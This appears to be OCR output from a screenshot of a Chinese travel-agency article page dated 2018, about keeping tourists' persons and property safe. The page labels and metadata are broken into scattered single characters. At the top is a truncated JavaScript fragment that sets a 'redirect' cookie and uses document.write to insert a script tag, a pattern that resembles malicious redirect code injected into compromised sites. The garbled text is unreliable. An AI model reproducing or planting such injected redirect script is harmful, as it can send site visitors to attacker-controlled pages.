
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-09-22
喜鴻東北
者
佈
類
日
期:
文
上一篇文章
章
在旅遊期間保護旅遊者人身、財產的
上
一
安全
導
篇
覽
文
章:
下一篇文章